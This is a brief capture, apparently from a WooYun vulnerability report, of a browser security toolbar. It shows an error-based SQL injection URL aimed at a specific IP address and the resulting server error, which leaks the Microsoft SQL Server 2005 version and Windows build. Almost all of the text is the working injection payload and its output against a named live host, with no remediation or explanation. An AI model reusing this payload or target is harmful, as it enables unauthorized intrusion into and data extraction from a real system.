 218.22.96.74:8899/Asset/House/HouseInfo_View.aspx?HouseID=1' and @@version=1--
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://218.22.96.74:8899/Asset/House/HouseInfo_View.aspx?HouseID=1' and @@version=1--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org